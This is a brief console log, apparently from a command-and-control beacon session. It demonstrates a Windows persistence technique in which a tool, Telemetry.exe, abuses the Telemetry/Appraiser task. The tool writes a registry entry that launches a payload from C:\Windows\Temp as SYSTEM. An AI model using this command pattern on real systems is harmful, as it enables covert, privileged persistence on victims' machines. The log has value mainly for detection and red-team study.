 [+] host called home, sent: 28 bytes
[+] host called home, sent: 33 bytes
[*] Tasked beacon to run .NET program: Telemetry.exe install /command:C:\Windows\Temp\update.exe
[+] host called home, sent: 189057 bytes
[+] received output:
[Y] Computer have Appraiser, Can use Telemetry!!
[*] Action: Edit Regedit
[>] Command: C:\WINDOWS\system32\cmd.exe /c C:\Windows\Temp\update.exe
[>] Nightly: 1
[iZc4aduvpun04fZ] SYSTEM */1252 (x64)
Snaker独行者
beacon>